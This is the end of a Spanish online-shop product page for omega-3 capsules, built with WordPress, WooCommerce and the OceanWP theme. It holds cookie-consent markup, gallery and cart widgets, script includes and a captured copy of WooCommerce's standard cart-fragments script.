		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. Fuera de estas cookies, las cookies que se clasifican según sea necesario se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a agilizar y comprender cómo utiliza este sitito web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tienen la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas coolies puede afectar su experiencia de navegación.<br />
<br /><br />
<h3><code><a href="https://www.tuentrenadorpersonal.es/politicas-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Leer Más</a></code></h3></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necesarias							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesarias</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Esta categoría solo incluye cookies que garantizan funcionalidades básicas y características de seguridad del sitio web. Estas cookies no almacenan ninguna información personal.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								No necesarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">No necesarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Las cookies que pueden no ser particularmente necesarias para que el sitio web funcione y se utilizan específicamente para recopilar datos personales del usuario a través de análisis, anuncios y otros contenidos integrados se denominan cookies no necesarias. Es obligatorio obtener el consentimiento del usuario antes de ejecutar estas cookies en su sitio web.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Cerrar la vista previa rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrito</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.tuentrenadorpersonal.es\/producto\/omega-3-1000mg-100-perlas\/#product","name":"OMEGA 3 1000mg-100 Perlas","url":"https:\/\/www.tuentrenadorpersonal.es\/producto\/omega-3-1000mg-100-perlas\/","description":"","image":"https:\/\/www.tuentrenadorpersonal.es\/wp-content\/uploads\/2021\/04\/vitobest-super-omega-3-1000-mg-100-perlas1.jpg","sku":335,"offers":[{"@type":"Offer","price":"9.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"9.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.tuentrenadorpersonal.es\/producto\/omega-3-1000mg-100-perlas\/","seller":{"@type":"Organization","name":"Tienda Online","url":"https:\/\/www.tuentrenadorpersonal.es"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.2' id='detectmobilebrowser-js'></script>
<script id='mystickymenu-js-extra'>
var option = {"mystickyClass":"#site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
</script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.2' id='mystickymenu-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.tuentrenadorpersonal.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1' id='zoom-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.5.1' id='flexslider-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.1' id='photoswipe-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.1' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1' id='wc-single-product-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3753fb69dd71afb79339060140be21fa","fragment_name":"wc_fragments_3753fb69dd71afb79339060140be21fa","request_timeout":"5000"};
</script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-includes/js/comment-reply.min.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='comment-reply-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"a5cfea8f82","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.tuentrenadorpersonal.es\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.tuentrenadorpersonal.es\/carrito\/","cart_redirect_after_add":"no","view_cart":"Ver carrito","floating_bar":"on","grouped_text":"Ver productos","multistep_checkout_error":"Algunos campos obligatorios est\u00e1n vac\u00edos. Por favor, rellena los campos requeridos antes de continuar al siguiente paso."};
</script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.2' id='oceanwp-main-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.2' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.2' id='oceanwp-drop-down-search-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.2' id='ow-magnific-popup-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.2' id='oceanwp-lightbox-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.2' id='ow-flickity-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.2' id='oceanwp-slider-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.2' id='oceanwp-scroll-effect-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.2' id='oceanwp-scroll-top-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.2' id='oceanwp-select-js'></script>
<script id='oceanwp-woocommerce-custom-features-js-extra'>
var oceanwpLocalize = {"nonce":"a5cfea8f82","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.tuentrenadorpersonal.es\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.tuentrenadorpersonal.es\/carrito\/","cart_redirect_after_add":"no","view_cart":"Ver carrito","floating_bar":"on","grouped_text":"Ver productos","multistep_checkout_error":"Algunos campos obligatorios est\u00e1n vac\u00edos. Por favor, rellena los campos requeridos antes de continuar al siguiente paso."};
</script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.4.2' id='oceanwp-woocommerce-custom-features-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=3.4.2' id='oceanwp-woo-quick-view-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://www.tuentrenadorpersonal.es/wp-includes/js/wp-util.min.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='wp-util-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
</script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1' id='wc-add-to-cart-variation-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=3.4.2' id='oceanwp-woo-floating-bar-js'></script>
<script src='https://www.tuentrenadorpersonal.es/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=3.4.2' id='oceanwp-woo-mini-cart-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.tuentrenadorpersonal.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1
body_size: 1023
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,n=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(n,e),sessionStorage.setItem(n,e))}var o={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:new URLSearchParams({time:(new Date).getTime()}).toString(),timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function i(){const e=new AbortController,t=setTimeout(()=>e.abort(),o.timeout);window.fetch(o.url,{method:o.type,headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:o.data,signal:e.signal}).then(e=>{if(clearTimeout(t),e.ok)return e.json();throw new Error(e.statusText)}).then(o.success)["catch"](e=>o.error())}if(t){var e=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){i()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var o=sessionStorage.getItem(n);null!==o&&o!==undefined&&""!==o||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(e),e=setTimeout(i,864e5)}),r(window).on("storage onstorage",function(e){n===e.originalEvent.key&&localStorage.getItem(n)!==sessionStorage.getItem(n)&&i()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),m=sessionStorage.getItem(n),_=Cookies.get("woocommerce_cart_hash"),g=sessionStorage.getItem("wc_cart_created");if(null!==m&&m!==undefined&&""!==m||(m=""),null!==_&&_!==undefined&&""!==_||(_=""),m&&(null===g||g===undefined||""===g))throw"No cart_created";if(g){var d=+g+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";e=setTimeout(i,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||m!==_)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){i()}}else i();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){i()})});
